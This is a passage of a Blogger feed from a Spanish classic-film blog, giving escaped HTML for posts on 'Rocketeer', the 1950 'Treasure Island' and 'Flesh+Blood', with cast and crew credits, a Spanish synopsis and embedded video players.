margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7PQvOf0pw36AK5axrfFVkULTmNFFRQiwfsHO7x24JHlDF-NlpDlPykuKbBrI4btqAdAczVk5vQbtW4TUDcMbaG69Mo_Fz6SH5RhcrhT10bJ7uJt5XeZdFsr03xOKKHAB5wh0hMsCE-iO4RMn8h0q9zU6cm4lVPwkbK_KeTL63EvPNZNEutdzVlQ6lSlqC\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cbr \/\u003E\u003C\/dt\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EatraIJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-tZ6gERNY8=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1734556328387522312\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/03\/rocketeer-1991-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1734556328387522312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1734556328387522312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/03\/rocketeer-1991-hdtv.html","title":"Rocketeer (1991) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfU0PT0txTGIt7Rr0P0VaH7q-yV50R_QTsCC8k06dBnDVRUUvQ22rqVIpOKI9pp-OFKAHGbt4-9DK_oQXCAVZQg4El2afyGSaD-TH0qHCx8DygdOXNgCMx7-ecyPNc5d1fAWauaqzQJtNLEQZXAnh8xWHeT6HhxOrFQV7mdNRwYHQKPttNBbF3fV1OZjcj\/s72-c\/rocke.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7000928087942828617"},"published":{"$t":"2025-12-28T10:31:00.000+01:00"},"updated":{"$t":"2025-12-28T10:31:19.787+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1950"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Piratas"}],"title":{"type":"text","$t":"La isla del tesoro (1950) UHD-1080p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSblexnukQIQGVMVtnfCnyJrmjmx4dEUf18aGmP23YnNh7Opy63rqkAtwH3BG-46UYr5DbZLODMqhSOG4eq_fK6L-bZvl2LizhEceYQSGBjZSyzmaT6YZwFH2nbMOs9xMtlyZXPe2v-0yiNckuiu5PY1sVNc7NzrIDf2IGx7EZBoXcL5CDjmR-yrfJoOD\/s1754\/isla.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSblexnukQIQGVMVtnfCnyJrmjmx4dEUf18aGmP23YnNh7Opy63rqkAtwH3BG-46UYr5DbZLODMqhSOG4eq_fK6L-bZvl2LizhEceYQSGBjZSyzmaT6YZwFH2nbMOs9xMtlyZXPe2v-0yiNckuiu5PY1sVNc7NzrIDf2IGx7EZBoXcL5CDjmR-yrfJoOD\/s320\/isla.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERobert Louis Stevenson's Treasure Island\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1950\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Byron%20Haskin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Byron Haskin\"\u003EByron Haskin\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELawrence Edward Watkin (Novela: Robert Louis Stevenson)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EClifton Parker\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFreddie Young\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bobby%20Driscoll\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBobby Driscoll\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Newton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Newton\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Basil%20Sydney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasil Sydney\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Fitzgerald\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWalter Fitzgerald\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Denis%20O%27Dea\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDenis O'Dea\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Finlay%20Currie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFinlay Currie\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ralph%20Truman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERalph Truman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Geoffrey%20Keen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGeoffrey Keen\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Geoffrey%20Wilkinson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGeoffrey Wilkinson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Laurie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJohn Laurie\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francis%20De%20Wolff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFrancis De Wolff\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Davies\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDavid Davies\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Gregson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJohn Gregson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andrew%20Blackett\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAndrew Blackett\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWalt Disney Productions\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=654286\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPiratas\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1228\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Robert Louis Stevenson\"\u003EAdaptaciones de Robert Louis Stevenson\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl capitan William Bones, un viejo lobo de mar, llega enfermo a la posada de la madre de Jim Haxkins y antes de morir, entrega a Jim el mapa del tesoro del pirata Flint, recomendándole que esté prevenido contra el hombre de la pata de palo. Jim se lo cuenta todo al Sr. Trelawney y al doctor Livesey y juntos deciden emprender la búsqueda del tesoro. Contratan una tripulación y parten hacia la isla donde está escondido el tesoro. En mitad de la travesía, Jim se da cuenta de que la mayoría de la tripulación son piratas de Flint y de que el cocinero, un hombre con la pata de palo, llamado John Silver el largo, es el antiguo contramaestre de Flint, contra el que le previno el capitán Bones. Al llegar a la isla, los piratas, al mando de John Silver se amotinan y emprenden la lucha contra Jim, Trelawney, Livesey y los marineros fieles, para conseguir el mapa del tesoro.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYiOqIJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-qKuhtTTd4=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7000928087942828617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/la-isla-del-tesoro-1950-hdtv.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7000928087942828617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7000928087942828617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/01\/la-isla-del-tesoro-1950-hdtv.html","title":"La isla del tesoro (1950) UHD-1080p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSblexnukQIQGVMVtnfCnyJrmjmx4dEUf18aGmP23YnNh7Opy63rqkAtwH3BG-46UYr5DbZLODMqhSOG4eq_fK6L-bZvl2LizhEceYQSGBjZSyzmaT6YZwFH2nbMOs9xMtlyZXPe2v-0yiNckuiu5PY1sVNc7NzrIDf2IGx7EZBoXcL5CDjmR-yrfJoOD\/s72-c\/isla.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3959182361355655274"},"published":{"$t":"2025-12-25T11:04:00.000+01:00"},"updated":{"$t":"2025-12-25T11:04:12.642+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desapariciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edad Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuestros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVI"}],"title":{"type":"text","$t":"Los señores del acero (1985) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuZtMuG1aCGV1iC9Ov2b7qImSFauFo0FnwWN_80gUjPycKZWlhmcdnyISFjEA57Ve0LlyrdGa_32FAF9qgfo63_V2Kf-nmVWm6pkyVB7TX8UVTfY91hJ_TzUix_61IgMWqgmHyu9GTDNW\/s1600\/los-senores-del-acero-blu-ray-l_cover.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"620\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuZtMuG1aCGV1iC9Ov2b7qImSFauFo0FnwWN_80gUjPycKZWlhmcdnyISFjEA57Ve0LlyrdGa_32FAF9qgfo63_V2Kf-nmVWm6pkyVB7TX8UVTfY91hJ_TzUix_61IgMWqgmHyu9GTDNW\/s320\/los-senores-del-acero-blu-ray-l_cover.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFlesh+Blood (Flesh and Blood)\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1985\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E126 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Paul%20Verhoeven\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul Verhoeven\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Verhoeven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPaul Verhoeven (Historia: Gerard Soeteman)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBasil Poledouris\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJan de Bont\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rutger%20Hauer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERutger Hauer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" 